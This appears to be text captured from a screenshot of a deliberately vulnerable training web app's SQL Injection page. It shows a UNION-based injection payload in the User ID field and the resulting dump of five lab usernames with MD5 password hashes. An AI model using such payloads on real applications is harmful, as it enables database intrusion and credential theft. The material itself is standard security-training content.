 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99